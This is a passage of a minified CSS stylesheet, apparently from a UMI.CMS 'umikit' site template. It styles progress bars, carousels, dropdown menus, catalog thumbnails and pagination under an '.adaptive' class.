0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.adaptive .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.adaptive .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.adaptive .progress-danger .bar,.adaptive .progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.adaptive .progress-danger.progress-striped .bar,.adaptive .progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-success .bar,.adaptive .progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.adaptive .progress-success.progress-striped .bar,.adaptive .progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-info .bar,.adaptive .progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.adaptive .progress-info.progress-striped .bar,.adaptive .progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-warning .bar,.adaptive .progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.adaptive .progress-warning.progress-striped .bar,.adaptive .progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .accordion{margin-bottom:20px}.adaptive .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .accordion-heading{border-bottom:0}.adaptive .accordion-heading .accordion-toggle{display:block;padding:8px 15px}.adaptive .accordion-toggle{cursor:pointer}.adaptive .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.adaptive .carousel{position:relative;margin-bottom:20px;line-height:1}.adaptive .carousel-inner{overflow:hidden;width:100%;position:relative}.adaptive .carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.adaptive .carousel-inner>.item>img,.adaptive .carousel-inner>.item>a>img{display:block;line-height:1}.adaptive .carousel-inner>.active,.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{display:block}.adaptive .carousel-inner>.active{left:0}.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{position:absolute;top:0;width:100%}.adaptive .carousel-inner>.next{left:100%}.adaptive .carousel-inner>.prev{left:-100%}.adaptive .carousel-inner>.next.left,.adaptive .carousel-inner>.prev.right{left:0}.adaptive .carousel-inner>.active.left{left:-100%}.adaptive .carousel-inner>.active.right{left:100%}.adaptive .carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.adaptive .carousel-control.right{left:auto;right:15px}.adaptive .carousel-control:hover,.adaptive .carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.adaptive .carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.adaptive .carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.adaptive .carousel-indicators .active{background-color:#fff}.adaptive .carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.adaptive .carousel-caption h4,.adaptive .carousel-caption p{color:#fff;line-height:20px}.adaptive .carousel-caption h4{margin:0 0 5px}.adaptive .carousel-caption p{margin-bottom:0}.adaptive .hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.adaptive .hero-unit li{line-height:30px}.adaptive .pull-right{float:right}.adaptive .pull-left{float:left}.adaptive .hide{display:none}.adaptive .show{display:block}.adaptive .invisible{visibility:hidden}.adaptive .affix{position:fixed}

/* Common umikit + .adaptive */
.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive main,.adaptive nav,.adaptive section,.adaptive summary{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block}.adaptive audio:not([controls]){display:none;height:0}.adaptive [hidden]{display:none}.adaptive{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted}.adaptive a:active,.adaptive a:hover{outline:0}.adaptive abbr[title]{border-bottom:1px dotted}.adaptive b,.adaptive strong{font-weight:bold}.adaptive dfn{font-style:italic}.adaptive hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.adaptive mark{background:#ff0;color:#000}.adaptive code,.adaptive kbd,.adaptive pre,.adaptive samp{font-family:monospace,serif;font-size:1em}.adaptive pre{white-space:pre-wrap}.adaptive q{quotes:"\201C" "\201D" "\2018" "\2019"}.adaptive small{font-size:80%}.adaptive sub,.adaptive sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive div.clear{clear:both;overflow:hidden}.adaptive img{border:0}.adaptive svg:not(:root){overflow:hidden}.adaptive figure{margin:0}.adaptive fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}.adaptive legend{border:0;padding:0}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{font-family:inherit;font-size:100%;margin:0}.adaptive button,.adaptive input{line-height:normal}.adaptive button,.adaptive select{text-transform:none}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive button[disabled],.adaptive input[disabled]{cursor:default}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{box-sizing:border-box;padding:0}.adaptive input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.adaptive input[type="search"]::-webkit-search-cancel-button,.adaptive input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{border:0;padding:0}.adaptive textarea{overflow:auto;vertical-align:top}.adaptive table{border-collapse:collapse;border-spacing:0}.adaptive .f-left{float:left}.adaptive .f-right{float:right}.adaptive .hidden{display:none;visibility:hidden}.adaptive .m0{margin:0}.adaptive .m5{margin:5px}.adaptive .m10{margin:10px}.adaptive .m15{margin:15px}.adaptive .m20{margin:20px}.adaptive .mt10{margin-top:10px}.adaptive .mb10{margin-bottom:10px}.adaptive .ml10{margin-left:10px}.adaptive .mr10{margin-right:10px}.adaptive .mt20{margin-top:20px}.adaptive .mb20{margin-bottom:20px}.adaptive .ml20{margin-left:20px}.adaptive .mr20{margin-right:20px}.adaptive .p0{padding:0}.adaptive .p5{padding:5px}.adaptive .p10{padding:10px}.adaptive .p15{padding:15px}.adaptive .p20{padding:20px}.adaptive .p25{padding:25px}.adaptive .pt10{padding-top:10px}.adaptive .pb10{padding-bottom:10px}.adaptive .pl10{padding-left:10px}.adaptive .pr10{padding-right:10px}.adaptive .pt20{padding-top:20px}.adaptive .pb20{padding-bottom:20px}.adaptive .pl20{padding-left:20px}.adaptive .pr20{padding-right:20px}.adaptive .bgwhite{background:#fff}.adaptive .bgwhitesm{background:#f5f5f5}.adaptive .bgbrown{background:#dfdfc6}.adaptive,.adaptive body{margin:0;padding:0;height:100%;min-height:100%;width:100%;-webkit-font-smoothing:subpixel-antialiased!important;background:#fff}.adaptive body{font:normal 12px/18px Arial,Helvetica,sans-serif;color:#56595c;font-size:14px;line-height:20px}.adaptive a{color:#0081e3;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .file-download:hover{text-decoration:none}.adaptive .file-download .link{text-decoration:underline}.adaptive .file-download:hover .link{text-decoration:none}.adaptive p{margin:0 0 10px;line-height:20px}.adaptive .umi-heading{margin:0 0 10px}.adaptive .general_wrap{min-height:100%}.adaptive .header{min-height:50px;background:#f5f5f5;border-bottom:1px solid #ddd}.adaptive .header-in{width:940px;min-height:50px;position:relative;margin:0 auto}.adaptive .footer{background:#f9f9f9;clear:both;height:100px;margin-top:-100px}.adaptive .compensator{height:100px}.adaptive .footer-in{background:url(../img/stripe.png) repeat;height:100%;width:940px;position:relative;margin:0 auto}.adaptive .container.wide .content{float:none;width:100%;overflow:hidden;min-height:200px}.adaptive .wraped-in{width:960px;position:relative;margin:0 auto}.adaptive .show-grid{margin-top:10px;margin-bottom:20px}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.3;filter:alpha(opacity=30)}.adaptive table{border:1px solid;border-collapse:separate;border-left:0;width:100%;max-width:100%;background-color:transparent;border-spacing:0}.adaptive table.no-border{border:0}.adaptive table th,.adaptive table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid;border-left:1px solid}.adaptive table.no-border th,.adaptive table.no-border td{border-top:0;border-left:none}.adaptive table th{font-weight:bold}.adaptive table caption+thead tr:first-child th,.adaptive table caption+thead tr:first-child td,.adaptive table colgroup+thead tr:first-child th,.adaptive table colgroup+thead tr:first-child td,.adaptive table thead:first-child tr:first-child th,.adaptive table thead:first-child tr:first-child td{border-top:0}.adaptive table tbody+tbody{border-top:2px solid}.adaptive table table{background-color:#fff}.adaptive #toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url(../img/ui.totop.png) no-repeat left top}.adaptive #toTopHover{background:url(../img/ui.totop.png) no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}.adaptive #toTop:active,.adaptive #toTop:focus{outline:0}.adaptive .fake-grey{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ccc;padding:5px 10px 5px 10px}.adaptive [class^="icon-umi"],.adaptive [class*=" icon-umi"]{display:inline-block;width:16px;height:16px;margin-top:1px;line-height:16px;vertical-align:text-top;background:url(../img/ext.png) no-repeat top left;background-position:0 -66px;background-repeat:no-repeat}.adaptive .doc{background-position:0 0;width:14px;height:16px}.adaptive .file{background-position:0 -66px;width:16px;height:16px}.adaptive .jpg{background-position:0 -132px;width:16px;height:16px}.adaptive .pdf{background-position:0 -198px;width:16px;height:16px}.adaptive .ppt{background-position:0 -264px;width:16px;height:16px}.adaptive .xls{background-position:0 -330px;width:14px;height:16px}.adaptive .zip{background-position:0 -396px;width:13px;height:16px}.adaptive .news_side{overflow:hidden}.adaptive .news_side .news-item,.adaptive .news_wide .news-item{overflow:hidden;margin:0 0 10px 0}.adaptive .news_side .news_headline{color:#333;font-size:13px;text-decoration:underline}.adaptive .news_wide .news_headline{color:#333;font-size:16px;text-decoration:underline}.adaptive .news_side .news_headline:hover,.adaptive .news_wide .news_headline:hover{text-decoration:none}.adaptive .news_wide .news_date,.adaptive .news_side .news_date{color:#0081e3;padding:5px 0 0 0}.adaptive .news_detail .news_date{color:#0081e3;padding:0 0 5px 0}.adaptive .media-list .media{margin-top:0;padding:10px}.adaptive .vk{margin-top:10px}.adaptive .foto_block .thumbnails{margin:0}.adaptive .foto_block .umi-heading{margin:0 0 20px 0}.adaptive .thumb-link{text-align:center;display:block;padding:10px 0 0 0}.adaptive .thumb-text{text-align:center;margin:0 0 5px 0}.adaptive .opis{text-align:center;margin:0 0 5px 0}.adaptive .umikit-navbar .navbar-inner{padding:0}.adaptive .umikit-navbar .navbar{margin-bottom:0}.adaptive .umikit-navbar.navbar{margin-bottom:0}.adaptive .umikit-navbar .nav{margin:0;display:table;width:100%}.adaptive .umikit-navbar .nav li{display:table-cell;width:1%;float:none}.adaptive .umikit-navbar .nav li a{font-weight:bold;text-align:center;border-left:1px solid rgba(255,255,255,0.75);border-right:1px solid rgba(0,0,0,0.1)}.adaptive .umikit-navbar .nav li:first-child a{border-left:0;border-radius:3px 0 0 3px}.adaptive .umikit-sidenav .nav-list{padding-right:10px;padding-left:10px;margin-bottom:0}.adaptive .umikit-sidenav .well{padding:10px;margin:0}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .menu-toggle{padding:0 0 0 10px!important;height:44px;line-height:44px!important}.adaptive .menu-toggle.has-menu .arrow{right:10px!important}.adaptive .menu{margin:0;padding:0;line-height:100%;font-size:0;position:relative;z-index:1000}.adaptive .menu:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.adaptive .menu li{margin:0;padding:0;list-style-type:none;display:inline-block;*display:inline;position:relative;zoom:1;line-height:inherit;top:0;left:0;font-size:16px}.adaptive .menu li a{margin:0;padding:0;display:block;display:inline;display:inline-block;position:relative;zoom:1;line-height:100%;top:0;left:0}.adaptive .menu ul{margin:0;padding:0;position:absolute;top:100%;left:0;display:none;min-width:150px;max-width:150%}.adaptive .menu ul li{display:block;width:100%}.adaptive .menu ul li a{display:block}.adaptive .menu ul ul{top:0;left:100%}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.right{float:right}.adaptive .menu li.has-menu a{padding-right:25px}.adaptive .menu li.has-menu span.arrow{border-style:solid;border-width:5px;display:block;position:absolute;top:50%;right:5px;font-size:0;line-height:0;height:0;width:0}.adaptive .menu li li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical li{display:block}.adaptive .menu.vertical li a{white-space:nowrap;line-height:20px;display:block}.adaptive .menu.vertical ul{top:0;left:100%}.adaptive .menu.vertical li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical.right{text-align:left}.adaptive .menu.vertical.right ul{top:0;right:100%;left:auto}.adaptive .menu.vertical.right li a{padding-left:25px;padding-right:20px}.adaptive .menu.vertical.right li.has-menu span.arrow{right:auto;left:5px;margin-top:-4px}.adaptive .menu{border:1px solid #ccc;background:#eee;background:-moz-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fcfcfc),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-o-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);z-index:600}.adaptive .menu li a{text-shadow:0 1px 1px #fff;padding:15px 20px;text-decoration:none;font-size:.9em;color:#777}.adaptive .menu li.current>a,.adaptive .menu li.current>a:hover,.adaptive .menu li.current.hover>a{background:#7abcff;background:-moz-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#7abcff),color-stop(44%,#60abf8),color-stop(100%,#4096ee));background:-webkit-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-o-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7abcff',endColorstr='#4096ee',GradientType=0);background:linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);cursor:default}.adaptive .menu li a:hover,.adaptive .menu li.hover>a{background:#f5f5f5}.adaptive .menu ul{background:#efefef;border:1px solid #ccc}.adaptive .menu li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-left:#ccc;border-color:transparent transparent transparent #ccc}.adaptive .menu.vertical.right li.has-menu span.arrow{border-color-right:#ccc;border-color:transparent #ccc transparent transparent}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.menu-toggle{display:none}@media all and (max-width:768px){.adaptive .menu li,.adaptive .menu.vertical li,.adaptive .menu.vertical.right li{display:block;display:none}.adaptive .menu li.menu-toggle,.adaptive .menu.vertical li.menu-toggle,.adaptive .menu.vertical.right li.menu-toggle{display:block}.adaptive .menu:hover li,.adaptive .menu.vertical:hover li,.adaptive .menu.vertical.right:hover li{display:block}.adaptive .menu li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow,.adaptive .menu.vertical.right li.has-menu span.arrow,.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu.vertical.right li.has-menu span.arrow{right:5px;left:auto}.adaptive .menu li a{display:block}.adaptive .menu ul,.adaptive .menu ul ul,.adaptive .menu.vertical ul,.adaptive .menu.vertical.right ul{position:relative;top:0;left:0;margin:10px}}.adaptive .umikit-slider{overflow:hidden;margin:0 10px 0 10px}.adaptive .umikit-slider .carousel-indicators .active{background-color:#999}.adaptive .umikit-slider .carousel-indicators li{background-color:#ccc}.adaptive .umikit-slider .carousel-indicators{top:102%}.adaptive .no-caption .carousel-caption{display:none}.adaptive .container.wide .umikit-slider{margin:0}.adaptive .container.wide .carousel .container{width:724px;position:relative;z-index:9;margin-bottom:0}.adaptive .carousel-control{margin-top:-56px;top:50%;text-indent:-9999px;height:72px;width:50px;font-size:120px;text-shadow:0 1px 1px rgba(0,0,0,0.4);border:0;z-index:10;opacity:0;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);-moz-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);box-shadow:0 0 2px 2px rgba(128,128,128,0.3);transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.adaptive .carousel:hover>.carousel-control{opacity:.6}.adaptive .carousel-control.left{background:transparent url('../img/btn_prev.png')}.adaptive .carousel-control.right{background:transparent url('../img/btn_next.png')}.adaptive .carousel-control:hover{opacity:1!important}.adaptive .container.wide .umikit-wide-slider .carousel .item{height:400px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:400px}.adaptive .container.wide .carousel .item{height:500px}.adaptive .container.wide .carousel img{position:absolute;top:0;left:0;min-width:100%;height:500px}.adaptive .container.wide .carousel-caption{background-color:transparent;position:static;max-width:550px;padding:0 20px;margin-top:170px}.adaptive .container.wide .carousel-caption h1,.adaptive .container.wide .carousel-caption .lead{margin:0;line-height:1.25;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.4)}.adaptive .container.wide .carousel-caption .btn{margin-top:10px}.adaptive .carousel{margin-bottom:0}@media(max-width:979px) and (min-width:768px){.adaptive .container.wide .carousel .container{width:630px}.adaptive .container.wide .umikit-wide-slider .carousel .item{height:300px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}}@media(max-width:767px){.adaptive .container.wide .carousel{margin-bottom:0}.adaptive .container.wide .carousel .container{margin:0;width:630px}.adaptive .container.wide .carousel .item,.adaptive .container.wide .umikit-wide-slider .carousel .item{height:300px}.adaptive .container.wide .carousel img,.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}.adaptive .container.wide .carousel-caption{width:65%;padding:0 70px;margin-top:70px}.adaptive .container.wide .carousel-caption h1{font-size:30px}.adaptive .container.wide .carousel-caption .lead,.adaptive .container.wide .carousel-caption .btn{font-size:18px}}.adaptive .section .span2 .thumbnail{height:305px}.adaptive .section .span3 .thumbnail{height:345px}.adaptive .section .span4 .thumbnail{height:425px}.adaptive .section .span2 .thumbnail img{max-width:150px}.adaptive .section .span4 .thumbnail img{max-width:290px}.adaptive .section .span2{width:160px}.adaptive .main .thumbnails.section li.span3{margin-left:20px}.adaptive .main .thumbnails.section li.span4{margin-left:45px}.adaptive .main .wide .thumbnails.section li.span2{margin-left:30px}.adaptive .main .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .filter .breadcrumb{line-height:30px;height:30px;padding:10px}.adaptive .row-fluid .catalog_order{line-height:30px}.adaptive .row-fluid .catalog_perpage{text-align:right;line-height:30px}.adaptive .row-fluid .layout_control{text-align:right;line-height:29px}.adaptive .row-fluid .catalog_pagination{line-height:30px;text-align:left;margin:0}.adaptive .catalog_pagination .pagination{margin:0}.adaptive .catalog_pagination .pagination ul{margin:2px 0 0 10px;float:left}.adaptive .catalog_pagination .pagination span{font-weight:normal;float:left;display:block}.adaptive .row-fluid .catalog_perpage span,.adaptive .row-fluid .catalog_order span{font-weight:normal}.adaptive .catalog_perpage span{margin-right:5px}.adaptive .catalog_perpage select{position:relative;top:2px;vertical-align:top;height:25px;padding:0;width:45px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.adaptive .catalog_order a,.adaptive .layout_control a{display:inline-block;margin-left:5px}.adaptive .catalog_order span,.adaptive .catalog_perpage span,.adaptive .layout_control span,.adaptive .pagination-small span{font-weight:bold}.adaptive .section .thumbnail:hover{border:1px solid #ccc;-webkit-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);-moz-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2)}.adaptive .section .thumbnail{position:relative}.adaptive .imagin{position:relative;display:table;text-align:center;margin:0 auto}.adaptive .section .span2 .imagin{height:150px}.adaptive .section .span2 .caption{bottom:5px;width:140px;position:absolute;padding:5px}.adaptive .section .span3 .imagin{height:210px}.adaptive .section .span3 .caption{bottom:5px;width:200px;position:absolute;padding:5px}.adaptive .section .span4 .imagin{height:290px;position:relative}.adaptive .section .span4 .caption{bottom:5px;width:280px;position:absolute;padding:5px}.adaptive .imagin .img{vertical-align:middle;position:relative;display:table-cell;height:100%;text-align:center}.adaptive .imagin .details{white-space:nowrap;overflow:hidden;text-shadow:rgba(0,0,0,0.3) 1px 1px 1px;box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;-moz-box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;font-size:12px;color:#fff;text-decoration:none;background-color:#a69db3;padding:0 10px 0 10px;height:32px;line-height:32px;text-align:center;opacity:0;filter:alpha(opacity=0);position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.adaptive 